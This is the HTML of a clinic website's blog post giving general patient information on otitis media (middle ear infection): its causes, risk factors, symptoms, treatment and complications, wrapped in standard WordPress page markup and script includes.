<li id="nav-menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://demo.pacificmedicalcare.net/about/" class=""><i class="menu_icon blank fa"></i><span>About Us</span><span class="plus"></span></a></li>
<li id="nav-menu-item-1889" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon blank fa"></i><span>Bios</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-2843" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://demo.pacificmedicalcare.net/kelsey-brangoccio/" class=""><i class="menu_icon blank fa"></i><span>kelsey brangoccio</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://demo.pacificmedicalcare.net/services/" class=""><i class="menu_icon blank fa"></i><span>Treatment Services</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-1533" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://demo.pacificmedicalcare.net/restorative-pain-management/" class=""><i class="menu_icon blank fa"></i><span>Restorative Pain Management</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-3158" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://demo.pacificmedicalcare.net/internal-medicine/" class=""><i class="menu_icon blank fa"></i><span>Internal Medicine</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-1532" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://demo.pacificmedicalcare.net/tms-therapy/" class=""><i class="menu_icon blank fa"></i><span>TMS Therapy</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://demo.pacificmedicalcare.net/patient-info/" class=""><i class="menu_icon blank fa"></i><span>Patient Info</span><span class="plus"></span></a></li>
<li id="nav-menu-item-2960" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://demo.pacificmedicalcare.net/blog/" class=""><i class="menu_icon blank fa"></i><span>Blog</span><span class="plus"></span></a></li>
<li id="nav-menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://demo.pacificmedicalcare.net/contact/" class=""><i class="menu_icon blank fa"></i><span>Contact</span><span class="plus"></span></a></li>
</ul>                                </nav>
                                							    <nav class="mobile_menu">
	<ul id="menu-main-menu-1" class=""><li id="mobile-menu-item-696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://demo.pacificmedicalcare.net/" class=""><span>Home</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://demo.pacificmedicalcare.net/about/" class=""><span>About Us</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-1889" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Bios</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-2843" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://demo.pacificmedicalcare.net/kelsey-brangoccio/" class=""><span>kelsey brangoccio</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://demo.pacificmedicalcare.net/services/" class=""><span>Treatment Services</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-1533" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://demo.pacificmedicalcare.net/restorative-pain-management/" class=""><span>Restorative Pain Management</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-3158" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://demo.pacificmedicalcare.net/internal-medicine/" class=""><span>Internal Medicine</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-1532" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://demo.pacificmedicalcare.net/tms-therapy/" class=""><span>TMS Therapy</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://demo.pacificmedicalcare.net/patient-info/" class=""><span>Patient Info</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-2960" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://demo.pacificmedicalcare.net/blog/" class=""><span>Blog</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://demo.pacificmedicalcare.net/contact/" class=""><span>Contact</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul></nav>                                                                                        </div>
                    </div>
                                    </div>
            </div>
        </div>
</header>	<a id="back_to_top" href="#">
        <span class="fa-stack">
            <i class="qode_icon_font_awesome fa fa-arrow-up " ></i>        </span>
	</a>
	
	
    
    	
    
    <div class="content ">
        <div class="content_inner  ">
    
		<div class="title_outer title_without_animation"    data-height="200">
		<div class="title title_size_small  position_left " style="height:200px;">
			<div class="image not_responsive"></div>
										<div class="title_holder"  style="padding-top:100px;height:100px;">
					<div class="container">
						<div class="container_inner clearfix">
								<div class="title_subtitle_holder" >
                                                                																		<h1 ><span>Otitis Media</span></h1>
																			<span class="separator small left"  ></span>
																	
																										                                                            </div>
						</div>
					</div>
				</div>
								</div>
			</div>
										<div class="container">
														<div class="container_inner default_template_holder" >
															<div class="blog_single blog_holder">
								<article id="post-2555" class="post-2555 post type-post status-publish format-standard hentry category-manejo-del-dolor tag-cronica-om tag-otitis-media-es tag-ruptura-timpano">
			<div class="post_content_holder">
								<div class="post_text">
					<div class="post_text_inner">
						<h2 itemprop="name" class="entry_title"><span itemprop="dateCreated" class="date entry_date updated">10 Apr<meta itemprop="interactionCount" content="UserComments: 0"/></span> Otitis Media</h2>
						<div class="post_info">
							<span class="time">Posted at 10:13h</span>
							in <a href="https://demo.pacificmedicalcare.net/category/manejo-del-dolor/" rel="category tag">Manejo del dolor</a>							<span class="post_author">
								by								<a itemprop="author" class="post_author_link" href="https://demo.pacificmedicalcare.net/author/siteadmin/">siteadmin</a>
							</span>
															<span class="dots"><i class="fa fa-square"></i></span><a itemprop="url" class="post_comments" href="https://demo.pacificmedicalcare.net/otitis-media/#respond" target="_self">0 Comments</a>
							                                        <span class="dots"><i class="fa fa-square"></i></span>
        <div class="blog_like">
                    </div>
        						</div>
						<p>Otitis Media (OM) is defined as the inflammation of the middle ear generally caused by a bacterial/viral infection. It can be acute, recurrent or chronic. Chronic OM is a persistent infection (&gt; 6 weeks) leading to perforation of the eardrum causing pus discharge.</p>
<p><em> </em></p>
<p>The causes of acute OM include viral infections, which lead to a secondary bacterial infection. In newborns, acute OM is typically caused by bacteria (Escherichia coli and Staphylococcus aureus), but these bacteria can cause chronic OM as well. Other bacteria are implicated in OM in older patients.</p>
<p>&nbsp;</p>
<p>Smoking in the household is a major risk factor for acute OM. Other factors include a strong family history of OM, bottle feeding, and attending a daycare center. Chronic OM can result from acute OM, eustachian tube obstruction, physical trauma, thermal/chemical burns, blast injuries, or from medical procedures. Also, patients with Down syndrome, cleft lip and/or cleft palate, etc. have an increased risk of developing OM.</p>
<p>&nbsp;</p>
<p>The clinical presentation of OM includes earache, often with hearing loss. There is likely fever, nausea, vomiting, and possibly diarrhea. Visualizing the ear (otoscopy) shows a bulging, reddened ear drum with indistinct landmarks. Pushing air into the ear (pneumatic otoscopy) shows poor mobility of the eardrum. The eardrum can perforate and cause watery or pus discharge. Chronic OM manifests with painless pus, sometimes foul-smelling ear discharge for 6 weeks or longer. It also causes hearing loss from obstruction in the middle ear.</p>
<p>&nbsp;</p>
<p>Most cases resolve on their own, but antibiotics are still prescribed to reduce the chance of lingering hearing loss and other complications. Painkillers (oral or topical) should be provided as needed. In severe cases, intravenous antibiotic therapy is required, with more specific treatment based on culture and sensitivity results. Surgical repair of the eardrum (tympanoplasty) is needed for patients with eardrum perforations or damaged inner ear bones. Cholesteatomas must be removed surgically as well.</p>
<p>&nbsp;</p>
<p>Cholesteatoma is a complication of OM, and refers to a white mass emerging from the middle ear into the ear canal through a ruptured eardrum. These are evaluated on a CT or MRI. If OM is untreated or poorly managed, it can result in the spread of infection into deeper skull bones. It can also spread into the skull to cause meningitis or brain infection. These complications are more common in patients with a weak immune system. <a href="https://pacificmedicalcare.net/">Persistent chronic OM</a> may result in destructive changes in the middle ear or create cholesteatoma.</p>
<p>&nbsp;</p>
<p>Acute OM can occur at any age, but it is most common between ages 3 months and 3 years, mainly because the eustachian tube is structurally and functionally immature during this time, making it prone to infections spreading from the upper respiratory tract. OM is also common or more aggressive in immunocompromised individuals (AIDS, cancer patients, genetic conditions, etc.). It is important to keep in mind the possibility of OM even in adults and manage it in a timely manner to prevent complications.</p>
					</div>
				</div>
			</div>
		
			<div class="single_tags clearfix">
            <div class="tags_text">
				<h5>Tags:</h5>
				<a href="https://demo.pacificmedicalcare.net/tag/cronica-om/" rel="tag">OM crónico</a>, <a href="https://demo.pacificmedicalcare.net/tag/otitis-media-es/" rel="tag">Otitis media</a>, <a href="https://demo.pacificmedicalcare.net/tag/ruptura-timpano/" rel="tag">rotura del tímpano</a>			</div>
		</div>
	    	</article>													<div class="comment_holder clearfix" id="comments">
<div class="comment_number"><div class="comment_number_inner"><h5>No Comments</h5></div></div>
<div class="comments">
</div></div>
 <div class="comment_pager">
	<p></p>
 </div>
 <div class="comment_form">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><h5>Post A Comment</h5> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/otitis-media/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://demo.pacificmedicalcare.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><textarea id="comment" placeholder="Write your comment here..." name="comment" cols="45" rows="8" aria-required="true"></textarea><div class="three_columns clearfix"><div class="column1"><div class="column_inner"><input id="author" name="author" placeholder="Your full name" type="text" value="" aria-required='true' /></div></div>
<div class="column2"><div class="column_inner"><input id="email" name="email" placeholder="E-mail address" type="text" value="" aria-required='true' /></div></div>
<div class="column3"><div class="column_inner"><input id="url" name="url" type="text" placeholder="Website" value="" /></div></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit_comment" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='2555' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>						                        </div>

                    					</div>
                                 </div>
	


		
	</div>
</div>



	<footer >
		<div class="footer_inner clearfix">
				<div class="footer_top_holder">
            			<div class="footer_top">
								<div class="container">
					<div class="container_inner">
																	<div class="four_columns clearfix">
								<div class="column1 footer_col1">
									<div class="column_inner">
										<div id="media_image-2" class="widget widget_media_image"><img width="170" height="93" src="https://demo.pacificmedicalcare.net/wp-content/uploads/2021/02/logo.png" class="image wp-image-6  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></div><div id="text-5" class="widget widget_text">			<div class="textwidget"><p>Pacific Medical Care is an internal medicine, pain management clinic in the San Diego area serving patients with cutting-edge treatment plans, customized to their unique condition.</p>
</div>
		</div><div id="zoom-social-icons-widget-2" class="widget zoom-social-icons-widget">
		
<ul class="zoom-social-icons-list zoom-social-icons-list--with-canvas zoom-social-icons-list--round zoom-social-icons-list--align-left zoom-social-icons-list--no-labels">

		
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="#" target="_blank" >
									
						<span class="screen-reader-text">facebook</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-facebook" data-hover-rule="background-color" data-hover-color="#ff9900" style="background-color : #1ebcd7; font-size: 18px; padding:8px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="#" target="_blank" >
									
						<span class="screen-reader-text">twitter</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-twitter" data-hover-rule="background-color" data-hover-color="#ff9900" style="background-color : #1ebcd7; font-size: 18px; padding:8px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="#" target="_blank" >
									
						<span class="screen-reader-text">google</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-google" data-hover-rule="background-color" data-hover-color="#ff9900" style="background-color : #1ebcd7; font-size: 18px; padding:8px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="#" target="_blank" >
									
						<span class="screen-reader-text">linkedin</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-linkedin" data-hover-rule="background-color" data-hover-color="#ff9900" style="background-color : #1ebcd7; font-size: 18px; padding:8px" ></span>
			
					</a>
	</li>

	
</ul>

		</div>									</div>
								</div>
								<div class="column2 footer_col2">
									<div class="column_inner">
										<div id="text-7" class="widget widget_text"><h5>Quick Links</h5>			<div class="textwidget"></div>
		</div><div id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-quick-menu-container"><ul id="menu-quick-menu" class="menu"><li id="menu-item-1862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1862"><a href="https://demo.pacificmedicalcare.net/">Home</a></li>
<li id="menu-item-1863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1863"><a href="https://demo.pacificmedicalcare.net/about/">About Us</a></li>
<li id="menu-item-1865" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1865"><a href="https://demo.pacificmedicalcare.net/patient-info/">Patient forms</a></li>
<li id="menu-item-1866" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1866"><a href="https://demo.pacificmedicalcare.net/patient-info/">Insurance and fees</a></li>
<li id="menu-item-3294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3294"><a href="https://demo.pacificmedicalcare.net/blog/">Blog</a></li>
<li id="menu-item-1867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1867"><a href="https://demo.pacificmedicalcare.net/contact/">Contact</a></li>
</ul></div></div>									</div>
								</div>
								<div class="column3 footer_col3">
									<div class="column_inner">
										<div id="text-9" class="widget widget_text"><h5>Services</h5>			<div class="textwidget"></div>
		</div><div id="nav_menu-4" class="widget widget_nav_menu"><div class="menu-our-treatment-services-container"><ul id="menu-our-treatment-services" class="menu"><li id="menu-item-1869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1869"><a href="https://demo.pacificmedicalcare.net/restorative-pain-management/">Restorative Pain Management</a></li>
<li id="menu-item-3159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3159"><a href="https://demo.pacificmedicalcare.net/internal-medicine/">Internal Medicine</a></li>
<li id="menu-item-1870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1870"><a href="https://demo.pacificmedicalcare.net/tms-therapy/">TMS Therapy</a></li>
</ul></div></div>									</div>
								</div>
								<div class="column4 footer_col4">
									<div class="column_inner">
										<div id="text-11" class="widget widget_text"><h5>Contact Us</h5>			<div class="textwidget"></div>
		</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p class="address">1501 Fifth Ave.,<br/>
Suite 100<br/>
San Diego, CA 92101</p>

<a class="fotter-contact-info " href="mailto:info@pacificmedicalcare.net">info@pacificmedicalcare.net</a>

<a class="phone" href="tel:(619) 333-8114">Tel. 	(619) 333-8114 </a></div></div>									</div>
								</div>
							</div>
															</div>
				</div>
							</div>
					</div>
							<div class="footer_bottom_holder">
                									<div class="footer_bottom">
							</div>
								</div>
				</div>
	</footer>
		
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bridge-child/*","/wp-content/themes/bridge/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://demo.pacificmedicalcare.net/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/jquery/ui/droppable.min.js?ver=1.13.3" id="jquery-ui-droppable-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.3" id="jquery-ui-progressbar-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/jquery/ui/selectable.min.js?ver=1.13.3" id="jquery-ui-selectable-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/jquery/ui/spinner.min.js?ver=1.13.3" id="jquery-ui-spinner-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/jquery/ui/effect-blind.min.js?ver=1.13.3" id="jquery-effects-blind-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/jquery/ui/effect-bounce.min.js?ver=1.13.3" id="jquery-effects-bounce-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/jquery/ui/effect-clip.min.js?ver=1.13.3" id="jquery-effects-clip-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.3" id="jquery-effects-drop-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/jquery/ui/effect-explode.min.js?ver=1.13.3" id="jquery-effects-explode-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.3" id="jquery-effects-fade-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/jquery/ui/effect-fold.min.js?ver=1.13.3" id="jquery-effects-fold-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.13.3" id="jquery-effects-highlight-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/jquery/ui/effect-pulsate.min.js?ver=1.13.3" id="jquery-effects-pulsate-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/jquery/ui/effect-size.min.js?ver=1.13.3" id="jquery-effects-size-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/jquery/ui/effect-scale.min.js?ver=1.13.3" id="jquery-effects-scale-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.13.3" id="jquery-effects-shake-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/jquery/ui/effect-transfer.min.js?ver=1.13.3" id="jquery-effects-transfer-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/doubletaptogo.js?ver=6.9" id="doubleTapToGo-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/modernizr.min.js?ver=6.9" id="modernizr-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/jquery.appear.js?ver=6.9" id="appear-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/counter.js?ver=6.9" id="counter-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/easypiechart.js?ver=6.9" id="easyPieChart-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/mixitup.js?ver=6.9" id="mixItUp-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/jquery.prettyPhoto.js?ver=6.9" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/jquery.fitvids.js?ver=6.9" id="fitvids-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/jquery.flexslider-min.js?ver=6.9" id="flexslider-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
